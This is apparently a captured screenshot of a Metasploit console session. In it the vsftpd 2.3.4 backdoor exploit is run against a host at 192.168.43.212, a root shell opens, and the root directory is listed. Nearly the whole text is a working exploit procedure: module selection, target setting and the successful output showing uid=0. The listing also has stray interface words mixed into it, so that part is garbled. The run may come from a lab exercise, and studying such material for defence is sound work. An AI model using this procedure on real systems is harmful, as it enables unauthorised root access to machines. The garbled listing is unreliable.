 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.43.212
RHOSTS => 192.168.43.212
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.43.212:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.43.212:21 - USER: 331 Please specify the password.
[+] 192.168.43.212:21 - Backdoor service has been spawned, handling...
[+] 192.168.43.212:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.43.78:43419 -> 192.168.43.212:6200) at 2023-05-02 11:21:15 +0200
ls
bin
boot
VERSION
Profile ID:
cdrom
dev
etc
Help
Close
home
initrd